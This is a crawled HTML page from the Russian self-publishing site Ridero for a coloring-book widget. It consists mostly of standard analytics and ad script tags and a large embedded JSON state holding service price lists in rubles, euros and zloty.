ols":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":92.0938},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"chatSecretKey":null,"chatPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1767240641740"></script>
        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1767240641740"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/raskraski_khokhloma/
body_size: 33178
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/raskraski_khokhloma/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR":{"cover_design":{"selfPic":52.1208,"neural":69.4944,"collage":69.4944,"medium":132.4736,"hard":190.0236,"addIllustration":47.7774,"additional":{"customBack":27.1462,"moderation":13.5731,"add3Examples":21.717,"add5Examples":38.0047}},"book_assistant":65.151,"ridero_imprint":70.5802,"ridero_genre":107.4991,"ridero_mailing":107.4991,"banners_manufacturing":86.868,"promotion_offline":43.434,"promotion":{"minimum":{"banners":2.1717,"stock":146.5897,"additional":{"banners":10.8585,"review":10.8585,"review-post":21.717,"consult":54.2925,"content-plan":32.5755}},"social_plus":{"stock":238.8869,"banners":8.6868,"additional":{"banners":0,"review":10.8585,"review-post":18.4594,"consult":54.2925,"content-plan":32.5755}},"all_inclusive":{"stock":336.6133,"banners":12.4873,"additional":{"banners":0,"review":10.8585,"review-post":16.2877,"consult":54.2925,"content-plan":32.5755}},"promo Mini":86.868,"promo SocNet":130.3019,"promo SocNetPlus":179.1652,"promo AllIncl":249.7454,"promo Mini + livelib":146.5897,"promo SocNet + livelib":190.0236,"promo SocNetPlus + livelib":271.4624,"promo AllIncl + livelib":342.0426},"reclame":{"big":206.3114,"second":108.5849,"small":86.868,"верхняя перетяжка":206.3114,"большая перетяжка":184.5944,"Баннер тройка витрина":86.868,"Баннер двойка витрина":141.1604},"partner_promotion":{"amazon":206.3114,"amazon_big":260.6039,"ozon":271.4624,"ozon_banner":162.8774,"litres":868.6795,"livelib":390.9058,"litres_stories":271.4624,"ozon_product_optimum":488.6322,"ozon_product_lite":304.0378,"wildberries_product":488.6322,"litres_banner_in_slider_on_main_1000k":2117.4064,"litres_banner_in_slider_on_main_600k":1248.7268,"litres_top_banner_in_search_150k":510.3492,"litres_banner_in_genre_side_100k":380.0473,"litres_banner_in_genre_top_100k":510.3492,"litres_genre_mailing_150k":651.5097,"litres_post_on_dzen_vk_tg_ok":1085.8494,"litres_dzen_post_1_month":347.4718,"litres_vk_post_1_month":466.9153,"litres_tg_post_1_month":466.9153,"litres_ok_post_1_month":238.8869,"livelib_banner_in_slider_on_main_150k":684.0851,"livelib_cross_format_banners_100k":325.7548,"livelib_banner_in_profile_100k":228.0284,"livelib_banner_in_book_card_100k":293.1793,"livelib_mailing_150k":1357.3118,"livelib_news_on_main":466.9153,"livelib_post_on_dzen_vk_tg_ok":738.3776,"livelib_vk_post_1_month":238.8869,"livelib_tg_post_1_month":325.7548,"livelib_dzen_post_1_month":238.8869,"livelib_ok_post_1_month":162.8774,"livelib_review":108.5849,"read_bottom_banner_100k":380.0473,"read_fullscreen_100k":760.0946,"litres_banner_in_slider_on_main_150k":922.972,"litres_banner_in_slider_on_main_100k":705.8021},"promotion_next":{"social_min":{"stock":146.5897,"banners":2.1717},"social_medium":{"stock":238.8869,"banners":5.9722},"social_all":{"stock":336.6133,"banners":12.4873},"litres":{"stock":868.6795,"banners":2714.6236},"amazon_small":206.3114,"amazon_big":260.6039,"ridero_imprint":70.5802,"ridero_genre":76.0095,"ridero_mailing":76.0095,"ridero_reclame_big":206.3114,"ridero_reclame_second":108.5849,"ridero_reclame_small":86.868,"ozon_banner":162.8774,"ozon_promotion":271.4624,"livelib":542.9247,"self_online":86.868,"self_offline":43.434,"litres_stories":271.4624,"ozon_product_optimum":434.3398,"ozon_product_lite":271.4624,"wildberries_product":380.0473,"litres_banner_in_slider_on_main_1000k":2117.4064,"litres_banner_in_slider_on_main_600k":1248.7268,"litres_top_banner_in_search_150k":510.3492,"litres_banner_in_genre_top_100k":510.3492,"litres_banner_in_genre_side_100k":380.0473,"litres_genre_mailing_150k":651.5097,"litres_post_on_dzen_vk_tg_ok":1085.8494,"litres_dzen_post_1_month":347.4718,"litres_vk_post_1_month":466.9153,"litres_tg_post_1_month":466.9153,"litres_ok_post_1_month":238.8869,"livelib_banner_in_slider_on_main_150k":684.0851,"livelib_cross_format_banners_100k":325.7548,"livelib_banner_in_profile_100k":228.0284,"livelib_banner_in_book_card_100k":293.1793,"livelib_mailing_150k":1357.3118,"livelib_news_on_main":466.9153,"livelib_post_on_dzen_vk_tg_ok":738.3776,"livelib_vk_post_1_month":238.8869,"livelib_tg_post_1_month":325.7548,"livelib_dzen_post_1_month":238.8869,"livelib_ok_post_1_month":162.8774,"livelib_review":108.5849,"read_bottom_banner_100k":380.0473,"read_fullscreen_100k":760.0946},"book_spam":488.6322,"advertisement_minimum":434.3398,"advertisement_segment":1085.8494,"advertisement_coverage":2008.8214,"text_correction":{"base":6.7866,"min":13.5731},"correction_ext":{"base":7.058,"min":27.1462},"editing":{"inna-haritonova":36.9189,"marina-tyulkina":41.2623,"ekaterina-andreeva":43.434,"nataliya-shevchenko":39.0906,"oksana-sizova":34.7472,"olga-rybina":36.9189,"evgeniya-belyanina":43.434,"nikolaj-korolev":47.7774,"natalya-astanina":47.7774,"olesya-hronenko":34.7472,"sergei-barhanov":39.0906,"nataliya-kaigorodova":39.0906,"sergei-kim":34.7472,"elena-milienko":41.2623,"ekaterina-haritonova":39.0906,"fiction":56.4642,"notFiction":67.3227,"special":76.0095,"review":70.5802,"default":56.4642},"audio_book":{"base":130.3019,"custom_audio":12.623,"ai":32.5755,"upload":16.2877},"manager_request":[21.6084,50.9263,83.5018],"manager_request_picture_exp":[2.7146,2.7146,null],"manager_request_picture":[3.2575,3.2575,3.2575],"manager_request_tables":[3.2575,3.2575,3.2575],"illustrator":{"low":21.717,"medium":84.6963,"hard":142.2463,"design":47.7774},"booktrailer":67.3227,"lawyer":20.6311,"republishing":{"all":8.1439,"price":5.4292},"offlineDistribution":{"base":10.7499,"priority":10.7499,"chitaiGorod":10.7499,"tdMoscow":10.7499,"bukvoed":10.7499,"biblioGlobus":10.7499},"fair":{"spbSalon":{"intramural":10.8585,"extramural":11.9443},"mibf":{"intramuralVip":13.0302,"intramural":14.116,"extramural":15.2019},"nonFiction":{"intramural":16.2877,"extramural":17.3736},"KPRKK":{"intramural":18.4594,"extramural":19.5453},"londonFair":{"intramural":20.6311,"extramural":30.4038}},"legal":{"partner_promotion":{"amazon":206.3114,"amazon_big":260.6039,"ozon":271.4624,"ozon_banner":162.8774,"litres":868.6795,"livelib":542.9247},"audio_book":{"base":84.1533,"custom_audio":12.623},"ridero_imprint":70.5802,"ridero_genre":59.7217,"ridero_mailing":59.7217,"banners_manufacturing":86.868,"promotion_offline":43.434,"editing":{"inna-haritonova":36.9189,"marina-tyulkina":41.2623,"ekaterina-andreeva":43.434,"nataliya-shevchenko":39.0906,"oksana-sizova":34.7472,"olga-rybina":36.9189,"evgeniya-belyanina":43.434,"nikolaj-korolev":47.7774,"natalya-astanina":47.7774,"olesya-hronenko":34.7472,"sergei-barhanov":39.0906,"nataliya-kaigorodova":39.0906,"sergei-kim":34.7472,"elena-milienko":41.2623,"ekaterina-haritonova":39.0906,"fiction":41.2623,"notFiction":43.434,"special":47.7774,"review":54.2925},"cover_design":{"selfPic":42.3481,"neural":53.2066,"collage":53.2066,"medium":104.2415,"hard":148.7614,"addIllustration":21.717,"additional":{"customBack":16.2877,"moderation":5.4292,"add3Examples":21.717,"add5Examples":38.0047}},"text_correction":{"base":3.529,"min":7.058},"correction_ext":{"base":7.058,"min":27.1462},"manager_request":[10.7499,38.0047,65.151],"manager_request_picture_exp":[2.7146,2.7146,null],"manager_request_picture":[2.9318,2.9318,2.9318],"manager_request_tables":[2.9318,2.9318,2.9318],"reclame":{"big":206.3114,"second":108.5849,"small":86.868},"illustrator":{"low":10.3156,"medium":82.5246,"hard":127.0444,"design":21.717},"promotion":{"minimum":{"stock":86.868,"additional":{"banners":10.8585,"review":10.8585,"review-post":21.717,"consult":54.2925,"content-plan":32.5755}},"social":{"stock":130.3019,"additional":{"banners":10.8585,"review":10.8585,"review-post":21.717,"consult":54.2925,"content-plan":32.5755}},"social_plus":{"stock":179.1652,"additional":{"banners":0,"review":10.8585,"review-post":18.4594,"consult":54.2925,"content-plan":32.5755}},"all_inclusive":{"stock":249.7454,"additional":{"banners":0,"review":10.8585,"review-post":16.2877,"consult":54.2925,"content-plan":32.5755}}},"booktrailer":65.0424,"lawyer":20.6311},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":219.7204,"neural":292.9606,"collage":292.9606,"medium":558.4557,"hard":801.0635,"addIllustration":201.4104,"additional":{"customBack":114.4375,"moderation":57.2188,"add3Examples":91.5502,"add5Examples":160.2126}},"book_assistant":274.6506,"ridero_imprint":297.5379,"ridero_genre":453.1732,"ridero_mailing":453.1732,"banners_manufacturing":366.2007,"promotion_offline":183.1004,"promotion":{"minimum":{"banners":9.155,"stock":617.9635,"additional":{"banners":45.7751,"review":45.7751,"review-post":91.5502,"consult":228.8755,"content-plan":137.3253}},"social_plus":{"stock":1007.0516,"banners":36.6201,"additional":{"banners":0,"review":45.7751,"review-post":77.8174,"consult":228.8755,"content-plan":137.3253}},"all_inclusive":{"stock":1419.027,"banners":52.6415,"additional":{"banners":0,"review":45.7751,"review-post":68.6624,"consult":228.8755,"content-plan":137.3253}},"promo Mini":366.2007,"promo SocNet":549.3007,"promo SocNetPlus":755.2888,"promo AllIncl":1052.8267,"promo Mini + livelib":617.9635,"promo SocNet + livelib":801.0635,"promo SocNetPlus + livelib":1144.3769,"promo AllIncl + livelib":1441.9148},"reclame":{"big":869.7263,"second":457.7505,"small":366.2007,"верхняя перетяжка":869.7263,"большая перетяжка":778.1762,"Баннер тройка витрина":366.2007,"Баннер двойка витрина":595.0758},"partner_promotion":{"amazon":869.7263,"amazon_big":1098.6018,"ozon":1144.3769,"ozon_banner":686.626,"litres":3662.0053,"livelib":1647.9025,"litres_stories":1144.3769,"ozon_product_optimum":2059.8779,"ozon_product_lite":1281.7017,"wildberries_product":2059.8779,"litres_banner_in_slider_on_main_1000k":8926.1384,"litres_banner_in_slider_on_main_600k":5264.1327,"litres_top_banner_in_search_150k":2151.4281,"litres_banner_in_genre_side_100k":1602.1274,"litres_banner_in_genre_top_100k":2151.4281,"litres_genre_mailing_150k":2746.5043,"litres_post_on_dzen_vk_tg_ok":4577.5067,"litres_dzen_post_1_month":1464.8021,"litres_vk_post_1_month":1968.3281,"litres_tg_post_1_month":1968.3281,"litres_ok_post_1_month":1007.0516,"livelib_banner_in_slider_on_main_150k":2883.8291,"livelib_cross_format_banners_100k":1373.2519,"livelib_banner_in_profile_100k":961.2765,"livelib_banner_in_book_card_100k":1235.9267,"livelib_mailing_150k":5721.8836,"livelib_news_on_main":1968.3281,"livelib_post_on_dzen_vk_tg_ok":3112.7046,"livelib_vk_post_1_month":1007.0516,"livelib_tg_post_1_month":1373.2519,"livelib_dzen_post_1_month":1007.0516,"livelib_ok_post_1_month":686.626,"livelib_review":457.7505,"read_bottom_banner_100k":1602.1274,"read_fullscreen_100k":3204.2548,"litres_banner_in_slider_on_main_150k":3890.8808,"litres_banner_in_slider_on_main_100k":2975.3793},"promotion_next":{"social_min":{"stock":617.9635,"banners":9.155},"social_medium":{"stock":1007.0516,"banners":25.1764},"social_all":{"stock":1419.027,"banners":52.6415},"litres":{"stock":3662.0053,"banners":11443.7672},"amazon_small":869.7263,"amazon_big":1098.6018,"ridero_imprint":297.5379,"ridero_genre":320.4256,"ridero_mailing":320.4256,"ridero_reclame_big":869.7263,"ridero_reclame_second":457.7505,"ridero_reclame_small":366.2007,"ozon_banner":686.626,"ozon_promotion":1144.3769,"livelib":2288.7534,"self_online":366.2007,"self_offline":183.1004,"litres_stories":1144.3769,"ozon_product_optimum":1831.0029,"ozon_product_lite":1144.3769,"wildberries_product":1602.1274,"litres_banner_in_slider_on_main_1000k":8926.1384,"litres_banner_in_slider_on_main_600k":5264.1327,"litres_top_banner_in_search_150k":2151.4281,"litres_banner_in_genre_top_100k":2151.4281,"litres_banner_in_genre_side_100k":1602.1274,"litres_genre_mailing_150k":2746.5043,"litres_post_on_dzen_vk_tg_ok":4577.5067,"litres_dzen_post_1_month":1464.8021,"litres_vk_post_1_month":1968.3281,"litres_tg_post_1_month":1968.3281,"litres_ok_post_1_month":1007.0516,"livelib_banner_in_slider_on_main_150k":2883.8291,"livelib_cross_format_banners_100k":1373.2519,"livelib_banner_in_profile_100k":961.2765,"livelib_banner_in_book_card_100k":1235.9267,"livelib_mailing_150k":5721.8836,"livelib_news_on_main":1968.3281,"livelib_post_on_dzen_vk_tg_ok":3112.7046,"livelib_vk_post_1_month":1007.0516,"livelib_tg_post_1_month":1373.2519,"livelib_dzen_post_1_month":1007.0516,"livelib_ok_post_1_month":686.626,"livelib_review":457.7505,"read_bottom_banner_100k":1602.1274,"read_fullscreen_100k":3204.2548},"book_spam":2059.8779,"advertisement_minimum":1831.0029,"advertisement_segment":4577.5067,"advertisement_coverage":8468.3875,"text_correction":{"base":28.6096,"min":57.2188},"correction_ext":{"base":29.7537,"min":114.4375},"editing":{"inna-haritonova":155.6353,"marina-tyulkina":173.9454,"ekaterina-andreeva":183.1004,"nataliya-shevchenko":164.7903,"oksana-sizova":146.4803,"olga-rybina":155.6353,"evgeniya-belyanina":183.1004,"nikolaj-korolev":201.4104,"natalya-astanina":201.4104,"olesya-hronenko":146.4803,"sergei-barhanov":164.7903,"nataliya-kaigorodova":164.7903,"sergei-kim":146.4803,"elena-milienko":173.9454,"ekaterina-haritonova":164.7903,"fiction":238.0305,"notFiction":283.8056,"special":320.4256,"review":297.5379,"default":238.0305},"audio_book":{"base":549.3007,"custom_audio":53.2135,"ai":137.3253,"upload":68.6624},"manager_request":[91.0924,214.6849,352.0102],"manager_request_picture_exp":[11.4437,11.4437,null],"manager_request_picture":[13.7323,13.7323,13.7323],"manager_request_tables":[13.7323,13.7323,13.7323],"illustrator":{"low":91.5502,"medium":357.0457,"hard":599.6535,"design":201.4104},"booktrailer":283.8056,"lawyer":86.9725,"republishing":{"all":34.3314,"price":22.8873},"offlineDistribution":{"base":45.3173,"priority":45.3173,"chitaiGorod":45.3173,"tdMoscow":45.3173,"bukvoed":45.3173,"biblioGlobus":45.3173},"fair":{"spbSalon":{"intramural":45.7751,"extramural":50.3524},"mibf":{"intramuralVip":54.9301,"intramural":59.5074,"extramural":64.0851},"nonFiction":{"intramural":68.6624,"extramural":73.2401},"KPRKK":{"intramural":77.8174,"extramural":82.3952},"londonFair":{"intramural":86.9725,"extramural":128.1703}},"legal":{"partner_promotion":{"amazon":869.7263,"amazon_big":1098.6018,"ozon":1144.3769,"ozon_banner":686.626,"litres":3662.0053,"livelib":2288.7534},"audio_book":{"base":354.7567,"custom_audio":53.2135},"ridero_imprint":297.5379,"ridero_genre":251.7628,"ridero_mailing":251.7628,"banners_manufacturing":366.2007,"promotion_offline":183.1004,"editing":{"inna-haritonova":155.6353,"marina-tyulkina":173.9454,"ekaterina-andreeva":183.1004,"nataliya-shevchenko":164.7903,"oksana-sizova":146.4803,"olga-rybina":155.6353,"evgeniya-belyanina":183.1004,"nikolaj-korolev":201.4104,"natalya-astanina":201.4104,"olesya-hronenko":146.4803,"sergei-barhanov":164.7903,"nataliya-kaigorodova":164.7903,"sergei-kim":146.4803,"elena-milienko":173.9454,"ekaterina-haritonova":164.7903,"fiction":173.9454,"notFiction":183.1004,"special":201.4104,"review":228.8755},"cover_design":{"selfPic":178.5227,"neural":224.2977,"collage":224.2977,"medium":439.4405,"hard":627.1186,"addIllustration":91.5502,"additional":{"customBack":68.6624,"moderation":22.8873,"add3Examples":91.5502,"add5Examples":160.2126}},"text_correction":{"base":14.8769,"min":29.7537},"correction_ext":{"base":29.7537,"min":114.4375},"manager_request":[45.3173,160.2126,274.6506],"manager_request_picture_exp":[11.4437,11.4437,null],"manager_request_picture":[12.3593,12.3593,12.3593],"manager_request_tables":[12.3593,12.3593,12.3593],"reclame":{"big":869.7263,"second":457.7505,"small":366.2007},"illustrator":{"low":43.4864,"medium":347.8907,"hard":535.5684,"design":91.5502},"promotion":{"minimum":{"stock":366.2007,"additional":{"banners":45.7751,"review":45.7751,"review-post":91.5502,"consult":228.8755,"content-plan":137.3253}},"social":{"stock":549.3007,"additional":{"banners":45.7751,"review":45.7751,"review-post":91.5502,"consult":228.8755,"content-plan":137.